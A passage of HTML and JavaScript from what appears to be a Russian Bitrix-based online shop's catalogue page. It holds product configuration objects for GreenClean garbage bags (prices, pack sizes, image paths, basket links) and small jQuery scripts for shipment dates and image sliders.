M_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'140','NAME':'Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-12-mkm/','PICT':{'ID':'18138974','TIMESTAMP_X':'22.06.2025 11:56:36','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'26876','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/417','FILE_NAME':'cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','ORIGINAL_NAME':'GreenClean Classic 120 литров, 10 штук, ПНД, 12 мкм, размер 65_100 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7ed6fac56a36fb118c517a63a5909114','SRC':'/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','UNSAFE_SRC':'/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','SAFE_SRC':'/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','ALT':'Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные','TITLE':'Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'38.03','UNROUND_PRICE':'38.03','BASE_PRICE':'38.03','PRICE':'38.03','ID':'104','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'38.03','RATIO_BASE_PRICE':'1521.2','PRINT_RATIO_BASE_PRICE':'1 521.20','PRINT_PRICE':'38.03','RATIO_PRICE':'1521.2','PRINT_RATIO_PRICE':'1 521.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'134':{'ID':'134','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'140'}},'ITEM_MEASURE_RATIO_SELECTED':'134','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'144','NAME':'Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/','PICT':{'ID':'18138986','TIMESTAMP_X':'22.06.2025 12:46:47','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'26524','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a8f','FILE_NAME':'6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg','ORIGINAL_NAME':'GreenClean  STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a40ed344ef8deb4fe548157c9b29b8d0','SRC':'/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg','UNSAFE_SRC':'/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg','SAFE_SRC':'/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean','TITLE':'Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'64.2','UNROUND_PRICE':'64.2','BASE_PRICE':'64.2','PRICE':'64.2','ID':'108','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'64.20','RATIO_BASE_PRICE':'1605','PRINT_RATIO_BASE_PRICE':'1 605','PRINT_PRICE':'64.20','RATIO_PRICE':'1605','PRINT_RATIO_PRICE':'1 605','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'138':{'ID':'138','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'144'}},'ITEM_MEASURE_RATIO_SELECTED':'138','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_buy_link','BASKET_PROP_DIV':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13422','NAME':'Мешки для мусора с ушками серии «Premium Lux Ушки» 120 литров, 10 штук в рулоне, 20 мкм, синие, размер 68*110 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-s-ushkami-120-litrov-10-shtuk-20-mkm-sinie/','PICT':{'ID':'38760','TIMESTAMP_X':'22.10.2023 15:59:51','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'104565','CONTENT_TYPE':'image/png','SUBDIR':'iblock/9be','FILE_NAME':'cqtsesqmd34yr3ebxw2976i07jvm6sq3.png','ORIGINAL_NAME':'5025.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c819fb4aa2f1d23361c4fe04e0265e4f','SRC':'/upload/iblock/9be/cqtsesqmd34yr3ebxw2976i07jvm6sq3.png','UNSAFE_SRC':'/upload/iblock/9be/cqtsesqmd34yr3ebxw2976i07jvm6sq3.png','SAFE_SRC':'/upload/iblock/9be/cqtsesqmd34yr3ebxw2976i07jvm6sq3.png','ALT':'Мешки для мусора с ушками серии «Premium Lux Ушки» 120 литров, 10 штук в рулоне, 20 мкм, синие, размер 68*110 см','TITLE':'Мешки для мусора с ушками серии «Premium Lux Ушки» 120 литров, 10 штук в рулоне, 20 мкм, синие, размер 68*110 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'30.43','UNROUND_PRICE':'30.43','BASE_PRICE':'30.43','PRICE':'30.43','ID':'1347','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'30.43','RATIO_BASE_PRICE':'30.43','PRINT_RATIO_BASE_PRICE':'30.43','PRINT_PRICE':'30.43','RATIO_PRICE':'30.43','PRINT_RATIO_PRICE':'30.43','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'709':{'ID':'709','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13422'}},'ITEM_MEASURE_RATIO_SELECTED':'709','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc)
				{
					window.obbx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'204','NAME':'Мешки для мусора 120 л, 20 мкм, упак 10 шт. оранжевые, ПСД, максимальную грузоподъемность 20 кг','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-oranzhevye-18-mkm/','PICT':{'ID':'18140238','TIMESTAMP_X':'11.11.2025 16:17:15','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'25682','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/041','FILE_NAME':'9t1zmil2l8j1eb8oyl3mp3vwgmbu8rg1.jpg','ORIGINAL_NAME':'GreenClean STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, оранжевые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'127c8877fddbd862a1ea9f154f9f05ab','SRC':'/upload/iblock/041/9t1zmil2l8j1eb8oyl3mp3vwgmbu8rg1.jpg','UNSAFE_SRC':'/upload/iblock/041/9t1zmil2l8j1eb8oyl3mp3vwgmbu8rg1.jpg','SAFE_SRC':'/upload/iblock/041/9t1zmil2l8j1eb8oyl3mp3vwgmbu8rg1.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, упак 10 шт. оранжевые, ПСД, 68х105 см, максимальную грузоподъемность 20 кг, GreenClean','TITLE':'Мешки для мусора 120 л, 20 мкм, упак 10 шт. оранжевые, ПСД, 68х105 см, максимальную грузоподъемность 20 кг, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'64.2','UNROUND_PRICE':'64.2','BASE_PRICE':'64.2','PRICE':'64.2','ID':'142','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'64.20','RATIO_BASE_PRICE':'1605','PRINT_RATIO_BASE_PRICE':'1 605','PRINT_PRICE':'64.20','RATIO_PRICE':'1605','PRINT_RATIO_PRICE':'1 605','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'146':{'ID':'146','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'204'}},'ITEM_MEASURE_RATIO_SELECTED':'146','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'69','NAME':'Мешки для мусора 180 литров, 30 мкм, синие ПВД, в рулоне 10 штук, 85x110 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-sinie-25-mkm/','PICT':{'ID':'18139398','TIMESTAMP_X':'10.06.2025 14:22:30','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'25664','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/282','FILE_NAME':'cshoz0kfksptod64w7e90w917ply1xo3.jpg','ORIGINAL_NAME':'GreenClean STANDART 180 литров, 10 штук, ПВД, 30 мкм, размер 85_110 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f797a09ab2ab8a7d446a63fabd85ff01','SRC':'/upload/iblock/282/cshoz0kfksptod64w7e90w917ply1xo3.jpg','UNSAFE_SRC':'/upload/iblock/282/cshoz0kfksptod64w7e90w917ply1xo3.jpg','SAFE_SRC':'/upload/iblock/282/cshoz0kfksptod64w7e90w917ply1xo3.jpg','ALT':'Мешки для мусора 180 литров, 30 мкм, синие ПВД, в рулоне 10 штук, 85x110 см, GreenClean','TITLE':'Мешки для мусора 180 литров, 30 мкм, синие ПВД, в рулоне 10 штук, 85x110 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'115.5','UNROUND_PRICE':'115.5','BASE_PRICE':'115.5','PRICE':'115.5','ID':'37','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'115.50','RATIO_BASE_PRICE':'1386','PRINT_RATIO_BASE_PRICE':'1 386','PRINT_PRICE':'115.50','RATIO_PRICE':'1386','PRINT_RATIO_PRICE':'1 